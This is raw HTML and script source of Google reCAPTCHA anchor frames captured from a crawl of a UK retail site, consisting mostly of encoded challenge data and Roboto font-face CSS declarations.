vWntmw4sddy/CgGZywplew71kwoTCtXXDnsOywrLDm0TDp0xFwpPDjsKHSsOqGkTCo8Kaw7oRwqnCvmIhCsKXOcKdwrEEw7wMwqcxUMKDc2Q0woHDhcOnw7HCuhPCr8Khwp4HwoseLEZZwoU7MDZPesKew4LDqnHCsMKrG8ORwqEkwo/DvTsZwq7Ck8OQw4FNLcKPHsKdwrRJwpPDvMKsJ8O/[base64]/wofCulDCssKOdmFsfsOdCsKQw7hsGcKvwrlwRFwmwqgmwqE0w5/[base64]/DgsOyE8KKw4fDkcK2b8KxCMKow6ljGGwewpLCiV7CpsOmbkjDl2fCiG41w4LDuTJWJsKHwpbDsELCmTA/w5gOwqzCjEPDpx3DiXjDncKRBsKtw5BBasONCFrDvsKYw6vDqWsuHsOpwp/CoVzCnX1MG8OHaVLDrsKpdxzCj2LDmcKYP8OFwq9HMwjCmRzCphlrw4vDrlvDusKkwoIwFTppeF9AKABUOsK+w5s4d3vDh8OQw7bDm8ONw7bDjk3DicKpw5TDgcOHw54deVvDmWsjw4rDjcOlFcORw7/DoBDChno9w7M0woBmQ8KnwpDCu8OcTy1zCjPDnDx0wqvCocKuw7hmNFvCl3J/w5dre8K8wrjCnkBDw714SsKRwpQJwrV3TyNzw5UYDwUQUCDCi8Osw5Yaw5TCjwVSB8KnR8OAwrhJGC/CgjYawqAlA8Ohwr58MnrDpcOHwrIxS0gVwrvDglcxLG8Hwrw5V8KpT8KOJ3JDGsOZATrDnF/CihUMBit1VMOow7zCh0VKwrgjImM0wrp0WHfDvxLCgcOzN1RGa8KTXsOjwpgUwpDClcKWJEZDw4rCvVJTwr9eFsO9V08lZCN5bMKAw5zChsO/w5/CqMK5w7lxwpUBQgPDisOATkvCq21kwrM7LsKzwq7CkcOYw77DtMKjwpMfw4pfwqrDgMK5CMO/wr3Dn3N6U1/CgMOEw7kow5clwrcjwr/[base64]/CkEtgPXRJMcKpfsKHw5LCo28aMRXDn8KEw57DhGzDlMKGw4XCqzRew5dhVMOuEyVUYcKbQ8O4w6rCizfClGp2AU/[base64]/[base64]/U3zDkH9mw53CqzR3wo7Cl0jCujpCw6cJwpHCosKlwovDi1x9bsOoTMOIYA1kAT3DnB3DksKmwrrDnSxnw7zDisKpR8KjacOUH8K/w6rCnEbDtMKbw4Njw6tvwpfClgvDvzk6O8Ojw7rCmcKmwo0MQMOvwqzDqsOIMz3CtjnDqiPDgnE+d0/Dp8O0wo5QOX/DsE5SPGN5wr1CwqjCt0lIY8O4wr5MesK/[base64]/SsODScKwQD3DlgfDkWXDiMODZDvCshkUwptTw5zCqsKiMFR4woolw7HDnELDulXDpjLCu8O4eyLDt3YWFFouw4xKw5/CmcOPVAtYw4wWWUsCRlULFSvCusO5wqnDnX3CtHtkMExBwq/DlnrDkhnCqMKiIXPCqsKxRB/[base64]/w5IyazEeLVfDlA/Co0Vnwp7DiQZWTnsew5JHw43DgsOlM8OOwonCtcKzJcOWOcO9wpc7w7DChH13woFcwq9fEcOXwpLCr8OkeQTCksOOwokDDcO5wrzCkcKcB8OHwohIZS/DvUwow4/DkD3DlcOgC8OhMwN/w5zCijsdwpRQU8KIHhHDr8Krw58Owo7CocK4acOiw6weE8OCL8OXwqFMw4hUwrjDssOqwqd/w47CpcKhwofDnsOENcK0w7IRbVRJbsKFW2PDpEjDoSvDr8KUYFBrwo9tw6orw5HCpi9+w5rCusK8wqE4GcOjwpLCsBktwr9rSUHCrloqw7RzO0V/SC3DvQFFKkRLw7psw6pKw7fDl8O9w63Cp3XDgC1tw57CrWZTDBLCgsOdZDcYwrNYYgrCoMObwpLDoWnDvMKfwq1aw5TCt8O8DsKnw4www6vDlcOmX8OxLcOaw4TClTPCrcOSY8KFw7l8w5dNR8Okw5MZwroDw6zDtVXDukrDkSplQsKLTMKcJsOAwqY\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VDKN6y5tID37+9xZn0ghO3abyqlaEWHUW4XoMXnpWws\\u003d\x22,0,0,null,1,1768776283476,0,0,[216,170,51],null,[140,105,109,45,202],\x22RC-V87WE-pwIL6dqw\x22,null,null,null,null,null,\x220dAFcWeA4yRXMDQ5qVMKxp6jZ5dQl1LDxwtEQyICZFdRX4F8ghH06wYWSE085WEgXFY8Jy-oxDtsVAdtpx4EcYiPsA4iM2CAfF2A\x22,1768859083535]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sx4fhlngw16m
body_size: 49102
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dGUgbXbH925D9G2EhntzvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dGUgbXbH925D9G2EhntzvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dGUgbXbH925D9G2EhntzvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wr3Cl8KTDMKMw6HCmB/DjcO+Z8OZSUEOHh0wJMKRwqHCuBwJw4bCrEnCoCrCqBt/wprDlcKCw6dKMmstw7fCrkHDnMK3DFw+w45+f8KRw7Y2wrJxw5LDlFHDgHVcw4Uzwp4Dw5XDj8O7woXDl8KOw5snKcKCw53CoT7DisOCbUPCtVTCj8O9ETjCg8K5alzCgsOtwp0PCjoWwp7DqHA7cMOtScOSwqXCryPCmcK0WcOywp/[base64]/CpsKGw7pKwqNCFTHDvX1tw4fCosKzBMKywoXCgMKpwoQ0H8OIOMKOwrZKw7QPSxcVUgnDnsO/w4fDownCgE7DqETDoUY8UH0wdw/CjMKfdUwDw6vCvsKowrJrO8OnwqFtViTCnEcyw5nCrcOf